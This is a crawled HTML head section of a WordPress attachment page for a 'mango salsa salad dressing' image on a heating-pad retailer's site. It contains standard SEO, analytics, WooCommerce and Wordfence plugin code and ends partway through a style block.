

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/630/mango-salsa-salad-dressing/
body_size: 15069
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>mango salsa salad dressing -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>mango salsa salad dressing -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/630/mango-salsa-salad-dressing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mango salsa salad dressing -" />
	<meta property="og:url" content="https://www.mainewarmers.com/630/mango-salsa-salad-dressing/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="og:image" content="https://www.mainewarmers.com/630/mango-salsa-salad-dressing" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="358" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mainewarmers.com/630/mango-salsa-salad-dressing/","url":"https://www.mainewarmers.com/630/mango-salsa-salad-dressing/","name":"mango salsa salad dressing -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/630/mango-salsa-salad-dressing/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/630/mango-salsa-salad-dressing/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/04/mango-salsa-salad-dressing.jpg","datePublished":"2013-04-30T00:43:02+00:00","breadcrumb":{"@id":"https://www.mainewarmers.com/630/mango-salsa-salad-dressing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/630/mango-salsa-salad-dressing/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/630/mango-salsa-salad-dressing/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/04/mango-salsa-salad-dressing.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/04/mango-salsa-salad-dressing.jpg","width":450,"height":358},{"@type":"BreadcrumbList","@id":"https://www.mainewarmers.com/630/mango-salsa-salad-dressing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Mango Salsa Salad Dressing","item":"https://www.mainewarmers.com/630/"},{"@type":"ListItem","position":2,"name":"mango salsa salad dressing"}]},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; mango salsa salad dressing Comments Feed" href="https://www.mainewarmers.com/630/mango-salsa-salad-dressing/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F630%2Fmango-salsa-salad-dressing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2F630%2Fmango-salsa-salad-dressing%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/media/1596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=1596' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=F36DD0BAFD3C5F3CBCF57FFB9E837592');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
